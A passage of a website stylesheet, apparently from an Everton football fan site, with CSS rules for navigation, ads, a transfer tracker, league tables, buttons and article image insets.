all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
    font-family: Monaco, 'Courier New', monospace;
    font-size: 0.9em;
}


.insetc {
    margin: 0.5em 0;
    padding: 0.5em 0;
}

div.insetf {
    margin: 1em 0;
    padding: 1em 0;
    border-top: dotted 1px #ccc;
    border-bottom: dotted 1px #ccc;
}

.insetf iframe {
    width: 100% !important;
    min-height: 250px;
}


.insetc img {
    width: 100%;
}

div.insetl img {
    width: auto;
    max-width: 95%;
}


.insetc iframe, .insetc div {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 450px;
}


div.insetr {
    margin-left: 1em;
}

img.insetright {
    float: right;
    margin: 0 0 1em 1em;
}

.thumbinsetright {
    float: right;
    padding: 10px;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
    margin-right: 1em;
    width: 80px;
}

.lb-gallery img.thumbnail {
    max-width: 45%;
}

figure {
    max-width: 300px;
    background: #e9e9e9;
    padding: 15px;
    margin: 1em 0;
}

figure h4 {
    margin-top: 0 !important;
}


.photoinsetright, .insetr, .inset {
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    padding: 0 0 10px 10px;
    text-align: center;
    margin: auto;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    max-width: 300px;
    line-height: 1.3em;

}

.photoinsetright img, div.insetr img {
    width: auto;
    max-width: 95%;
}

img.no-border {
    border: none;
}

.photocredit {
    color: #999;
    font-size: 0.8em;
    font-weight: normal;
    padding-top: 5px;
    display: block;
}

.photoinsetcenter, div.insetc, .insetcollage {
    padding: 15px 0px 5px 0px;
    color: #444;
    font-family: "roboto condensed";
    font-size: 95%;
    text-align: center;
    line-height: 1.2em;
    margin: 0.75em auto 1em auto;
}

.photoinsetcenter img {
    border: none;
    margin: 6px auto;
    max-width: 100%;
    height: auto;
}


.photoinsetleft, .insetl {
    float: left;
    padding: 10px 10px 10px 0;
    color: #444;
    font-family: "roboto condensed";
    font-size: 90%;
    text-align: center;
    margin-right: 1.5em;
